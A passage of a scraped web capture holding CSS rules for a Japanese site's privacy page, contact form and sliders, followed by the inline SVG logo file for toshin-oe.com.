  margin-bottom: 10px;
}
.privacy_inner dl .colBox .col:first-child {
  position: relative;
  padding-left: 1.5em;
  font-weight: bold;
  color: #666;
}
.privacy_inner dl .colBox .col:first-child::before {
content: "●";
position: absolute;
top: 0;
left: 0;
}
.privacy_inner dl .colBox .col:last-child {
  margin-left: 1.5em;
}
.privacy_inner .frame_dot {
 margin: 10px 0 0 0;
  padding: 35px;
  border: 1px dotted #454545;
}
.privacy_inner .frame_dot .bold {
 font-weight: bold;
}
@media (max-width: 750px) {
 .privacy_inner{
  font-size: 1.6rem;
 }
 .privacy_inner dl dt{
  font-size: 1.6rem;
}
.privacy_inner dl dd{
 font-size: 1.5rem;
}
}


/*----------------------------------------------------------
 CONTACT
----------------------------------------------------------*/
#contact .formBox { max-width:970px; margin:0 auto 150px;font-size: 16px; }
#contact .formBox .formBox_inner {  border:1px dotted #009380; border-bottom:none; margin:30px 0; }
#contact .formBox .row { display:table; width:100%; padding:0px 0px; border-bottom:1px dotted #009380; }
#contact .formBox .col { display:table-cell; padding:30px 40px; vertical-align:top; }
#contact .formBox .col:first-child { width:30%; background:#f0f8f7; }
#contact .formBox .col:last-child { width:70%; }
#contact .formBox span.required { color:#fff; font-size:10px; padding:4px 8px 3px; margin-right:8px; background:#ef4848; position:relative; top:-2px; }

#contact .formBox .label { padding:20px 40px 10px; }
#contact .formBox ul.radioBlock { display:flex; justify-content:flex-start; flex-wrap:wrap; }
#contact .formBox .single ul.radioBlock { padding: 0 0px 0 30px; }
#contact .formBox .single .error { padding:0 40px 0px; }
#contact .formBox .single .radioBlock_wrap { padding:0 0 10px; }

#contact .formBox ul.radioBlock li:not(:last-child) { margin-right:10px; }
#contact .formBox ul.radioBlock li input.radio { display:none; }
#contact .formBox ul.radioBlock li input.radio + label{ padding-left:20px; position:relative; margin-right:20px; }
#contact .formBox li input.radio + label::before{ content:""; display:block; position:absolute; top:0; left:0; width:15px; height:15px; background:#fff; border:1px solid #999; border-radius:50%;}
#contact .formBox li input.radio:checked + label::after{  content:""; display:block; position:absolute; top:0px; left:0px; width:8px; height:8px; background:#fff; border:5px solid #009380; border-radius:50%; }

#contact .formBox .checkbox-input { display:none;}
#contact .formBox .checkbox-parts { padding-left:20px; position:relative; margin-right:20px;font-size: 16px;}
#contact .formBox .checkbox-parts::before { content:""; display:block; position:absolute; top:5px; left:0; width:15px; height:15px; border:1px solid #999; border-radius:4px; }
#contact .formBox .checkbox-input:checked + .checkbox-parts { color:#009a9a; }
#contact .formBox .checkbox-input:checked + .checkbox-parts::after { content:""; display:block; position:absolute; top:-5px; left:5px; width:7px; height:14px; transform:rotate(40deg); border-bottom:3px solid #009a9a; border-right:3px solid #009a9a; }

#contact .formBox .selectbox select { position:relative; padding:10px; -webkit-appearance:none; -moz-appearance: none; appearance:none; border:1px solid #999; background:#fff; position:relative; }
#contact .formBox .selectbox select.school { width:95%; }
/*#contact .formBox .selectbox .selectbox_inner::after { display:block; content:""; position:absolute; top:55%; right:13%; width:8px; height:12px; margin-top:-8px; background:url(../img/common/ico_arrow.jpg) no-repeat top center / auto 100%; pointer-events:none; }*/

#contact .formBox .selectbox select {
   background: transparent;
   -webkit-appearance: none;  }

#contact .formBox .selectbox { overflow:hidden; background:url(../img/common/ico_arrow.jpg) no-repeat 92% 50% / 8px auto; }

#contact .inline { display:flex; justify-content:flex-start; width:100%; }
#contact .formBox .selectbox .selectbox_inner { position:relative; }

#contact input[type="text"], #contact input[type="email"], #contact input[type="tel"] { padding:10px; border:1px solid #999 }
#contact input:focus, #contact .formBox .selectbox select:focus, #contact textarea:focus { background-color: #fefcf0; }

#contact .inputText { width:46%; }
#contact .inputText2 { width:95%; }
	
	#contact .formBox .selectbox.sprit { width:25%; margin-right:20px; }
	#contact .formBox .selectbox.sprit:last-child { margin-right:0px; }
	#contact .formBox .selectbox.sprit select { position:relative; width:100%; }
	
	#contact .zipcodebox { position:relative; }
	#contact .zipcodebox:first-child:after { content:"-"; position:absolute; top:8px; right:-12px; }
	#contact .zipcodebox.sprit { width:25%; margin-right:20px; }
	#contact .zipcodebox.sprit .inputText { width:100%; }
	
#contact textarea { width:95%; height:250px; padding:10px; border:1px solid #999; font-size:14px; }

#contact .check_box { position:relative; top:50px; }

#contact form .btn { background:#ff7d00; color:#fff; display:block; width:320px; border-radius:20px; display:block; text-align:center; padding:8px 25px 8px; line-height:1.6; transition:0.3s; position:relative; margin: 0 10px 20px; border:none; cursor:pointer; margin:0 10px; }
#contact form .backBtn { background:#999; }
#contact .submitBtn::after { /*content:"\0bb"; width:1px; height:1em; position:absolute; top:-2px; right:10px; color:#fff;*/ }
#contact form .btn:hover { background:rgba(0,0,0,0.6); }
#contact form .backBtn:hover { background:rgba(0,0,0,0.3); }
#contact .check_box .mt_1 { display:flex; justify-content:center; width:80%; margin:0 auto; }

#contact input[type="submit"]:disabled { background:#cccccc; opacity:0.5; }
#contact .error { margin-top:8px; line-height:1; color:#ef4848; font-size:12px; }
#contact .error_wrap { display:flex; justify-content:flex-start; width: 94%; }
#contact .error_wrap .error { width:48%; margin-right:20px; }
#contact .error_wrap .error:last-child { margin-right:0px; }

.centerText {
  text-align: center;
}
.mt_1 {
  margin-top: 1em !important;
}
.small {
  font-size: 12px;
  line-height: 1.5;
}
#contact a {
  font-size: 100%;
  vertical-align: baseline;
  text-decoration: none;
  transition: 0.3s;
  color: #009380;
}

	@media only screen and (max-width:1024px) {
  #contact .formBox { padding: 0 10px; }
		#contact .formBox .col {  padding:30px 30px; }
		#contact .formBox .label { padding:20px 30px 10px; }
		#contact .formBox .single ul.radioBlock { padding:0 30px 0px; }
		#contact .formBox .single .error { padding:0 30px 0px; }
	}
	
	@media only screen and (max-width:767px) {
		#contact .formBox { margin:20px auto 100px; font-size: 15px; }
		#contact .formBox .col { display:block; padding:15px 15px; }
		#contact .formBox .col:first-child, #contact .formBox .col:last-child { width:100%; }
		#contact .formBox ul.radioBlock li { margin-bottom:5px; }
		#contact .formBox .label { padding:15px 15px 10px; }
		#contact .formBox .single ul.radioBlock { padding:0 15px 0; }
		#contact .formBox .selectbox select.school, #contact .inputText2, #contact textarea { width:98%; }
		#contact .inputText { width:47%; }
		#contact .check_box { top:25px; }
		#contact .formBox .single .error { padding:0 15px 0px; }
		#contact .zipcodebox.sprit { width:36%; }
		#contact .formBox .selectbox.sprit { width:36%; }
		input,textarea,select { font-size:16px; }
		#contact .formBox input[type=tel] { width:100%; }
	}


 .show_sp{
  display: none;
 }
 .show_sp02{
  display: none;
 }
@media only screen and (max-width:767px) {
 .show_pc{
  display: none;
 }
 .show_sp{
  display: inline;
 }
 .show_sp02{
  display: block;
 }
}

.achievements-page .content .inner-content ul li .inner.bg1 {
    height: 100%;
}

.contact_back_button {
    background:rgba(0,0,0,0.3) !important;
}
.thanks_message_box {
    text-align: center;
    line-height: 30px;
}

.none_data_box {
    width: 100%;
    margin: 30px auto;
    margin-bottom: 60px;
    font-size: 18px;
    text-align: center;
    display: none;
}

/*.home .home-page {
    min-height: 100vh;
}*/
.radio_style01 .mwform-radio-field,
.mw_wp_form_input #contactTrialForm #opt3 .mwform-checkbox-field{
 background-color: #EEE;
 border-radius: 6px;
 display: inline-block;
 padding: 10px 7px 10px 3px;
 margin: 0 0 10px 10px;
}
.radio_style01 .mwform-radio-field:hover,
.mw_wp_form_input #contactTrialForm #opt3 .mwform-checkbox-field:hover{
 background-color: #009481;
 color: #FFF;
 cursor: pointer;
 transition: 0.4s;
}
label{
 cursor: pointer;
}
@media only screen and (max-width:767px) {
.radio_style01 .mwform-radio-field,
.mw_wp_form_input #contactTrialForm #opt3 .mwform-checkbox-field{
 width: 45%;
}
}

#top-footer{
    padding-top: 0px;
}

/*トップMVスライダー1、2枚時対応*/
.information-slider .fewCount .slick-list{
 padding-right: 0;
}
.information-slider .fewCount .slick-track{
 width: 100% !important;
 max-width: 800px !important;
}
.information-slider .fewCount .slick-track li{
 width: 50% !important;
}
@media only screen and (max-width:767px) {
.information-slider .fewCount .slick-list{
 padding: 0;
}
.information-slider .fewCount .slick-track li{
 width: 47% !important;
}
}


p:has(.link_button_orange){
    margin: 10px 0;
}

.blog-style01 .article-box .items .img-box {
  padding-top: 100%;
}



/* 20250326 */
.information-slider .slick-slider {
    width: 100%;
}


.mw_wp_form_input #contactTrialForm #opt2,
.mw_wp_form_input #contactTrialForm #opt3,
#contactTrialForm #label2,
#contactTrialForm #label3 {
  display: none;
}
.mw_wp_form_confirm #contactTrialForm #label1 {
    display: none;
}
.mw_wp_form_confirm #contactTrialForm .radioBlock_wrap {
    display: flex;
    gap: 15px;
    padding-left: 40px !important;
    padding-right: 0 !important;
}
.mw_wp_form_confirm #contactTrialForm .radioBlock_wrap ul.radioBlock {
    padding: 0;
}
@media only screen and (max-width:767px) {
    .mw_wp_form_confirm #contactTrialForm .radioBlock_wrap {
        display: block;
        padding-left: 15px !important;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/logo.svg
body_size: 5034
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 170 50"><defs><style>.cls-1{fill:#009481;}.cls-2{fill:#fff;}.cls-3{fill:#182a80;}.cls-4{fill:#d1007f;}.cls-5{fill:none;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="design"><path class="cls-1" d="M21.55,45.64a6.82,6.82,0,0,1-5.72-3.77,5,5,0,0,0,3.71-1.22,4.83,4.83,0,0,0,1.25-3.26V30.66H12.55V29.48h9V26.54h-9V25H9v1.5H0v2.94H9v1.18H.75v6.75a4.41,4.41,0,0,0,1.17,3,5.12,5.12,0,0,0,3.83,1.43C4.67,44.34,2.17,45.28,0,45.65v3.5c4-.54,7.48-2.41,9-5.86v5.9h3.57v-6a10.35,10.35,0,0,0,9,6Zm-5.17-6.71H12.55V37.68h5.28a1.28,1.28,0,0,1-1.45,1.25m1.47-4.19h-5.3V33.6h5.3ZM9,34.74H3.69V33.6H9ZM3.71,37.68H9v1.25H5.79a2.5,2.5,0,0,1-1.72-.5,1.51,1.51,0,0,1-.36-.75"/><path class="cls-1" d="M23.41,29.43a9.07,9.07,0,0,1,4.13.85V27.09a13.05,13.05,0,0,0-4.13-.6Z"/><path class="cls-1" d="M45.14,31.47V28.53H40.47V25H36.94v3.49H33V25l-2.94,0a8.88,8.88,0,0,1-2.56,6.79l1.88,2.27c.23-.2.46-.41.68-.64v7.66a3.34,3.34,0,0,0,3.38,3.32H45.14V41.51H40.47V40.07h4.67V37.13H40.47V35.77h4.67V32.83H40.47V31.47Zm-8.2,10H33.41c-.22,0-.36-.15-.44-.42v-1h4Zm0-4.38H33V35.77h4Zm0-4.3H33V31.47h4Z"/><path class="cls-1" d="M29.05,43.51V36.87c0-2-1.28-3.6-2.91-3.6H23.35V36.8h2.27v6.55c0,.65-1,1.7-2.27,2.14v3.64a7.93,7.93,0,0,0,3.69-1.77,6.81,6.81,0,0,0,4.81,1.81h13.3V45.62h-13c-2,0-3.15-.72-3.15-2.11"/><path class="cls-1" d="M73.16,40.08l0-6a1.45,1.45,0,0,0-.41-.79,1.05,1.05,0,0,1-.3-.49v0s.09-.07.2-.07.35-.08.35-.59V29.32a2,2,0,0,0-.4-1.17s-.57-.56-.9-.9v0L70,25.54a1.41,1.41,0,0,0-1.18-.45H65a1.34,1.34,0,0,0-1.15.52,1.5,1.5,0,0,0-.93-.26H61.37c-.16-.17-1.49-1.46-2.42-1.46a1.15,1.15,0,0,0-.83.28,1.58,1.58,0,0,0-.48,1.08H55.58c-.16-.12-1.59-1.2-2.23-1.16,0,0-.4-.14-1,.63a16.4,16.4,0,0,1-3,2.1c-.88.22-1.2.95-1.2,2.67v2.79l0,0a8.89,8.89,0,0,1,1.23.73l-.95.75c-.24.19-.37.32-.37,1.07v3.81l2,2V46l1.89,2a8.17,8.17,0,0,0,1.83,1.77,2.21,2.21,0,0,0,1.85,0,.69.69,0,0,0,.34-.6V48s0-.19.39-.19h4l2.07,2s.23.26.91.24h.81a.87.87,0,0,0,.63-.89V47.24a.41.41,0,0,1,0-.24s.06,0,.22.16a17.67,17.67,0,0,0,2.62,2.27,3.33,3.33,0,0,0,.89.09h1.79a1.78,1.78,0,0,0,1.28-.5,2,2,0,0,0,.51-1.42s0-6.26,0-6.77l1.12-.75"/><path class="cls-1" d="M99.76,47.78V45.72a1.12,1.12,0,0,0-.27-.78L98.55,44s-.18-.09-.18-.59V42.15a.38.38,0,0,1,.16-.31.94.94,0,0,0,.55-.75V38.73a.87.87,0,0,0-.24-.67l-.69-.78V30.05a1.31,1.31,0,0,0-.34-1.13l-1.37-1.66s0-.05-.06-.08l-.1-.11h0l-1.71-1.61s-.34-.53-1.74-.53H78.06a2.48,2.48,0,0,0-1.71.5,1.85,1.85,0,0,0-.56,1.44v6.5a2.22,2.22,0,0,0,1,1.73,13.78,13.78,0,0,1-1.51.56s-1,.12-1,1.65v2.09A2.09,2.09,0,0,0,75,41.15c-.22.14-.56.54-.56,1.77v1.39c0,1,.07,1.17,1,1.94l1,1h0l1.89,1.88a1.09,1.09,0,0,0,.63.22H98.69a1.24,1.24,0,0,0,.82-.28,1,1,0,0,0,.28-.74c0-.36,0-.47,0-.51"/><path class="cls-1" d="M107.19,30.82s.83-1.17,1-1.46.18-.52-.18-.54h-5.49V25.54H121.4v2.14a3.69,3.69,0,0,1-2.06,3.13l-3.47,2.09.71.75-.43.68.27.22h6.88v3.09c0,1-1.25,7.09-7.71,7.7V42s4-.84,4.1-4.09h-5.25v7.31c0,.7-.53,3.89-3.74,3.89h-4.32V45.72h4.56V37.93h-9.49V34.57h10.74s-.4-1.59-5-3.75m6.1-.22,3-1.65h-5.55Z"/><path class="cls-1" d="M131.7,27h2.92V25h3.13v2h3.08V25H144v2h2.62v3.2H144v1h2.8v3.13H134.39v6.18A13.84,13.84,0,0,1,132,48.91l-2-1.32v1.6h-3V38.45c0-1.75-.69-.66-.69-.66l-.88,1.15V33.72c2.08-3,3.66-8.42,3.66-8.42h3.08Zm9.13,3.28H137.7v1h3.13Zm-9.56-1.68-1.15,2.67h4.43v-1h-3.28Zm0,5.8H130V45.68s1.27-1.24,1.27-4.37Z"/><path class="cls-1" d="M143.23,49l-1-2.45v2.64h-3V45.3h-1v3.85h-2.86v-12a1.72,1.72,0,0,1,1.73-1.73h7.45a1.73,1.73,0,0,1,1.73,1.73V47.34c0,1.77-3,1.7-3,1.7m-4-10.6h-1v.7h1Zm0,3.23h-1v.69h1Zm4.21-3.23h-1.18v.7h1.18Zm0,3.23h-1.18v.69h1.18Zm0,3.59h-1.19v1h1.19Z"/><path class="cls-1" d="M170,31.45V28.2h-5.3V25h-3.17V28.2h-5.34v1.65h-1.75V25h-3.05v4.81h-2.56v3.24h2.54s-.15,4.35-2.47,6.84v4.14l2.49-1.88v7h3.05V38.74l2.68,1.6a5.91,5.91,0,0,0,2.14-1.76s.4,4.5,1.78,5.93a5.4,5.4,0,0,1-3.54,1.63h-1.62v3.07s4.86-.68,6.19-1.68c1-.77.89-.92,1.89-.05a9.21,9.21,0,0,0,6,1.75V46.31s-3.71-.23-4.63-1.75a16.28,16.28,0,0,0,1.78-6.33,18.52,18.52,0,0,0,2.85,2V36.5s-3.13-3.49-2.79-5.05Zm-13.42,5s-2.1-1.5-1.85-3.38H157V31.45h1.78a7.58,7.58,0,0,1-2.19,5m5.78,3.12V36.94h-2l2-5.49h1l2.68,5.49h-1.94v2.65s-.29,2-.82,2c0,0-.76-.42-.93-2"/><path class="cls-2" d="M55.55,25.44H57.8v-.08a1.5,1.5,0,0,1,.44-1,1.1,1.1,0,0,1,.7-.25c.9,0,2.31,1.43,2.33,1.44l0,0h1.63a1.2,1.2,0,0,1,.87.27l.1.12.06-.14c.23-.57,1-.51,1-.51h3.78a1.2,1.2,0,0,1,1,.38l1.69,1.64v2.75c0,.81-.61.82-.64.82s-.36,0-.41.19,0,0,0,.06.17.28.22.33l.82.86a1.51,1.51,0,0,1,.21.81V35a1.29,1.29,0,0,1-.33.95,1.14,1.14,0,0,1-.76.3H70.5v9.16c0,1.51-.72,2.27-2.13,2.27H66.51a2.47,2.47,0,0,1-.84-.2l-1.55-1.56,0,0H63v1.39a.68.68,0,0,1-.47.6,2.1,2.1,0,0,1-1.9-.19l-1.79-1.87H54.21V47.2a.87.87,0,0,1-.59.78,1.77,1.77,0,0,1-1.55,0l-1.88-2V40.58l-1.95-2V34.86c0-.69.11-.78.3-.92L49.68,33,49.59,33a8.63,8.63,0,0,0-1.31-.8V29.49c0-1.61.28-2.29,1.06-2.49a16.78,16.78,0,0,0,3.12-2.14c.55-.68.86-.59.86-.59a5.78,5.78,0,0,1,2.17,1.15l0,0Z"/><path class="cls-2" d="M75.55,46.11c-.87-.75-.9-.92-.9-1.8V42.92c0-1.55.55-1.65.56-1.66l.34,0-.32-.13c-.79-.3-.84-1.43-.84-1.69a.12.12,0,0,1,0,0v-2c0-1.35.84-1.46.88-1.46A9.71,9.71,0,0,0,77,35.21l.13-.09L77,35a2,2,0,0,1-1-1.66v-6.5a1.65,1.65,0,0,1,.5-1.3A2.28,2.28,0,0,1,78,25.13H92.82c1.28,0,1.6.46,1.6.46l1.79,1.69a1.39,1.39,0,0,1,.24.83v7.24a.54.54,0,0,0,.29.47h0l.4.44a1.62,1.62,0,0,1,.28,1V39a1.26,1.26,0,0,1-.38.86c-.32.2-.36.39-.36.48V42a1.88,1.88,0,0,0,.66,1.17l.17.19a1.31,1.31,0,0,1,.24.81v1.94c0,.77-.46,1.13-1.44,1.13l-19.54,0-1.22-1.18"/><path class="cls-1" d="M94.73,42.28H87c-.29,0-.78-.06-.78-.31v-.45s0-.12.37-.23h7.12a.67.67,0,0,0,.67-.66v-1.3a.67.67,0,0,0-.67-.66H87c-.3,0-.79-.06-.78-.31V38s0-.29.56-.4H94.3a.65.65,0,0,0,.66-.66v-1a.66.66,0,0,0-.66-.67H87.15c-.05,0-.91,0-.91-.36V34.6s0-.49.67-.54h6.43A.66.66,0,0,0,94,33.4V26.79a.67.67,0,0,0-.67-.66h-16a.67.67,0,0,0-.67.66V33.4a.66.66,0,0,0,.67.66h2c.19.06.36.19.2.42A6.6,6.6,0,0,1,76,36.65s-.83-.06-.83,1v1.83s0,.7.91.2c0,0,1.16-.81,1.34-.66,0,0,.12-.09.12.36v1.26a.67.67,0,0,0,.66.66H85c.12.06.22.12.23.25V42s0,.32-.57.32H76.14a.67.67,0,0,0-.66.66v1.37a.66.66,0,0,0,.66.66H94.73a.66.66,0,0,0,.66-.66V42.94a.67.67,0,0,0-.66-.66M78.13,28.22H92.7a.55.55,0,0,1,0,1.1H78.13a.55.55,0,0,1,0-1.1m0,3.91a.55.55,0,0,1,0-1.09H92.7a.55.55,0,1,1,0,1.09Zm7.12,2.43v.29s0,.38-.63.38H80.93s-.57-.15-.33-.54.33-.52.39-.63H84.7c.16,0,.55.1.55.5m-7,4.11s-.5-.1-.18-.41c0,0,.62-.74,1-.72a.64.64,0,0,0,.28.06h5.49c.18,0,.43.17.44.43v.31s0,.33-.63.33Z"/><path class="cls-1" d="M50,27.83s-.85,0-.85,1v1.51c0,.49.18.89.9.33,0,0,1.83-1,3.64-4.63.49-1-.29-.76-.66-.38a7.09,7.09,0,0,1-3,2.13"/><path class="cls-1" d="M63.52,41.34H61.31c-.26,0-.66-.1-.66-.29,0,0,0-.24,0-.34s-.06-.39.61-.39h1.89a.6.6,0,0,0,.61-.6v-.83a.6.6,0,0,0-.61-.6h-1.6c-.09,0-.9,0-.9-.28v-.23c0-.1-.06-.39.61-.39h1.56a.6.6,0,0,0,.61-.6V33.3a.61.61,0,0,0-.61-.61H54.64a.6.6,0,0,0-.6.61v3.49a.6.6,0,0,0,.6.6h4.6s.55,0,.54.34V38s0,.34-.55.34h-4.8a.6.6,0,0,0-.61.6v.83a.6.6,0,0,0,.61.6h1.51s.55,0,.54.34V41s0,.25-.34.35H53.32a.6.6,0,0,0-.61.6v.92a.6.6,0,0,0,.61.6h6.24c.16,0,.32.19.32.52v1.35c0,.16.07.28.36.28,0,0,.4,0,.41-.25V44s0-.51.36-.52h2.51a.6.6,0,0,0,.6-.6v-.92a.6.6,0,0,0-.6-.6m-8.24-5.82a.41.41,0,0,1-.4-.41.4.4,0,0,1,.4-.41h7a.4.4,0,0,1,.4.41.41.41,0,0,1-.4.41Zm1.88,5.56s0-.32,0-.42-.06-.34.62-.34h1.45s.55,0,.54.34V41s0,.25-.35.35H57.64c-.23,0-.48-.11-.48-.26"/><rect class="cls-1" x="64.37" y="26.29" width="4.76" height="2.36" rx="0.6"/><path class="cls-1" d="M68.65,31.35H64.78a.61.61,0,0,0-.61.61v1.2a.6.6,0,0,0,.61.6h1.79s.67,0,.67.58v7.42c0,.18-.08,1.05-.75,1H65.06a.6.6,0,0,0-.6.6v1.22a.6.6,0,0,0,.6.6h1.69a1.24,1.24,0,0,0,1.34-1.3V34.37s0-.61.38-.61h.18a.6.6,0,0,0,.61-.6V32a.61.61,0,0,0-.61-.61"/><path class="cls-1" d="M66.31,36.43a.24.24,0,0,0-.24-.24.24.24,0,0,0-.24.24v2.16h0s0,.26-.16.34.51.47.51.81v.69s0,0,.07,0a0,0,0,0,0,.06,0Z"/><path class="cls-1" d="M64.05,29.67H64s-.52,0-.52-.35V27a.4.4,0,0,0-.4-.4H59.91c-.67,0-.53-.4-.53-.4.06-.15.16-.5.16-.5a.33.33,0,0,0-.21-.46.43.43,0,0,0-.56.2s-.07.19-.28.67a.74.74,0,0,1-.65.49H54.72a.4.4,0,0,0-.4.4V28.3a.4.4,0,0,0,.4.4H57.1c.12,0,.27.1.22.36,0,0,0,.61-.89.61H53.87a.4.4,0,0,0-.4.4v1.37a.44.44,0,0,0,.07.22.35.35,0,0,1-.07-.21v-.83c0,.2-.18.34-.27.31s-.44.07-.77.55A9.63,9.63,0,0,1,50,34.06a1.18,1.18,0,0,0-.78,1.24v2.41c0,.5.46.71.85.22.18-.23.33-.44.48-.64s.52-.51.52,0v8.14a.2.2,0,0,0,.2.2h.44a.2.2,0,0,0,.21-.2V34.94c.34-.79.7-1.81,1.25-3.11.12-.27.28-.21.42-.16a.39.39,0,0,0,.33.17H64.05a.4.4,0,0,0,.4-.4V30.07a.4.4,0,0,0-.4-.4m-2,0h-3c-.38,0-1-.1-.86-.47a.65.65,0,0,1,.64-.5h3.24a.49.49,0,0,1,0,1"/><path class="cls-3" d="M10.15,18.09a12.12,12.12,0,0,1-2.69.1,9.45,9.45,0,0,1-2.57-.56,6.48,6.48,0,0,1-2.6-1.78A5.76,5.76,0,0,1,1,13a7.43,7.43,0,0,1,.41-3.65A11.48,11.48,0,0,1,3.74,5.41,16.21,16.21,0,0,1,12,.4,11.94,11.94,0,0,1,15.34,0a9.16,9.16,0,0,1,3.85.85A6,6,0,0,1,21.69,3l.13.24H17.57c-.33,0-.66,0-1,0a10.56,10.56,0,0,0-1.84.31,8.29,8.29,0,0,0-3.46,1.81A12.43,12.43,0,0,0,9.12,8a13.81,13.81,0,0,0-1.69,3.83,7,7,0,0,0-.24,2.83,3.9,3.9,0,0,0,2.26,3.15Z"/><path class="cls-4" d="M10.15,18.09l-.7-.32a3.9,3.9,0,0,1-2.26-3.15,7,7,0,0,1,.24-2.83A13.81,13.81,0,0,1,9.12,8a12.43,12.43,0,0,1,2.15-2.54,8.29,8.29,0,0,1,3.46-1.81,10.56,10.56,0,0,1,1.84-.31c.34,0,.67,0,1,0h4.25a4.58,4.58,0,0,1,.54,1.24,5,5,0,0,1,.23,1.58H16.93a4.43,4.43,0,0,0-1.44.23,3.47,3.47,0,0,0-1.84,1.26c-.45.59-.86,1.21-1.25,1.84,0,0-.06.08,0,.15h9.28a.43.43,0,0,1,.19,0A8.54,8.54,0,0,1,21,11.15a9.72,9.72,0,0,1-.93,1.28H11.86a.47.47,0,0,0-.26,0l0,.07A3.22,3.22,0,0,0,11.52,14,2.27,2.27,0,0,0,13,15.75a4.82,4.82,0,0,0,1.64.31,11.82,11.82,0,0,0,1.19,0,16,16,0,0,1-5.35,2Z"/><path class="cls-3" d="M21.85,9.57a.43.43,0,0,0-.19,0H12.38c0-.07,0-.11,0-.15.39-.63.8-1.25,1.25-1.84A3.47,3.47,0,0,1,15.49,6.3a4.43,4.43,0,0,1,1.44-.23h5.66a7.29,7.29,0,0,1-.27,2.18A7.57,7.57,0,0,1,21.85,9.57Z"/><path class="cls-3" d="M15.85,16a11.82,11.82,0,0,1-1.19,0A4.82,4.82,0,0,1,13,15.75,2.27,2.27,0,0,1,11.52,14a3.22,3.22,0,0,1,.05-1.51l0-.07a.47.47,0,0,1,.26,0h8.22a8.65,8.65,0,0,1-.9,1A16.2,16.2,0,0,1,16,16Z"/><rect class="cls-3" x="38.93" y="8.86" width="4.09" height="1.21"/><path class="cls-4" d="M51.37,6.72V5.36H47.83c-.63,0-3.93-.06-3.93,4,0,2.9,1.72,4,4,4h3.54V11.86H48c-.36,0-2.06-.19-2.06-1.77h5.42V8.56H45.91s.18-1.84,1.88-1.84h3.58"/><path class="cls-3" d="M68.47,8.54v-1H65.91a2.58,2.58,0,0,0-2.85,2.86,2.6,2.6,0,0,0,2.88,2.91H68.5V12.27H66c-.26,0-1.49-.14-1.49-1.29h3.92V9.87h-4s.13-1.33,1.36-1.33h2.59"/><path class="cls-3" d="M109.71,8.54v-1h-2.57a2.57,2.57,0,0,0-2.84,2.86,2.6,2.6,0,0,0,2.87,2.91h2.57V12.27h-2.47c-.26,0-1.49-.14-1.49-1.29h3.93V9.87h-4s.13-1.33,1.37-1.33h2.59"/><path class="cls-3" d="M52.37,13.33V7.43h4c.79,0,1.37.87,1.37,1.9v3.95H56.17V9.21a.39.39,0,0,0-.43-.48H53.83v4.6H52.37"/><path class="cls-3" d="M87.92,13.33V7.43h4c.79,0,1.37.87,1.37,1.9v3.95H91.72V9.21a.39.39,0,0,0-.43-.48H89.38v4.6H87.92"/><path class="cls-3" d="M111,13.33V7.43h4c.78,0,1.36.87,1.36,1.9v3.95h-1.56V9.21a.39.39,0,0,0-.43-.48h-1.91v4.6H111"/><path class="cls-3" d="M59.46,8.78H58.19V7.46h1.2v-2h1.27v2h1.66V8.78H61.05c-.17,0-.34,0-.34.46v2.09c0,.16.2.42.66.42h1.05v1.58H60.74s-1.28,0-1.28-1.65V8.78"/><path class="cls-3" d="M71.07,13.33h-1.5V7.58H71v.67s.6-.71.85-.71h1v1.2H71.07v4.59"/><path class="cls-3" d="M74.54,8.81H73.28V7.49H74.4V5.38h1.31V7.49h1.63v1.3H75.78v2.39c0,.3.18.56.67.56h1v1.59H75.9A1.28,1.28,0,0,1,74.54,12V8.81"/><path class="cls-3" d="M118,8.81h-1.26V7.49h1.13V5.38h1.3V7.49h1.64v1.3h-1.56v2.39c0,.3.18.56.66.56h1v1.59h-1.49A1.28,1.28,0,0,1,118,12V8.81"/><path class="cls-3" d="M82.35,12.22l-2.24,0s-.68-.13-.68-.67a.73.73,0,0,1,.66-.75h2.26v1.38m.21-4.66h-4V8.88l2.88-.06c1,0,.83.91.83.91H79.5a1.5,1.5,0,0,0-1.41,1.67c0,1.16.73,1.93,1.2,1.93H83.7V8.91C83.7,7.53,82.56,7.56,82.56,7.56Z"/><rect class="cls-3" x="85.18" y="7.44" width="1.76" height="5.89"/><path class="cls-3" d="M101.8,13.15V9.09s-.06-.46-.46-.46H99.63v4.61H98.21V9.09a.41.41,0,0,0-.39-.38H96.1v4.62H94.7v-6H102a1.84,1.84,0,0,1,1.37,1.88v4h-1.53"/><rect class="cls-3" x="85.18" y="5.4" width="1.76" height="1.38"/><path class="cls-4" d="M38.32,9.28A5,5,0,0,1,38,11.07a3.65,3.65,0,0,1-2.43,2.21,5.94,5.94,0,0,1-3.59,0,3.65,3.65,0,0,1-2.51-2.53,5.43,5.43,0,0,1,0-3.24,3.75,3.75,0,0,1,2.87-2.65,5.75,5.75,0,0,1,1.94-.14A5.33,5.33,0,0,1,35.68,5a3.77,3.77,0,0,1,2.47,2.73A5.59,5.59,0,0,1,38.32,9.28Zm-2.41-.14a3.61,3.61,0,0,0-.28-1.46,2,2,0,0,0-2.3-1.17,1.66,1.66,0,0,0-.74.3,2.09,2.09,0,0,0-.85,1.33,4.6,4.6,0,0,0,0,2.12,2.51,2.51,0,0,0,.43.94,2.09,2.09,0,0,0,2.37.58,1.93,1.93,0,0,0,1.11-1.11A3.88,3.88,0,0,0,35.91,9.14Z"/><rect class="cls-5" width="170" height="50"/></g></g></svg>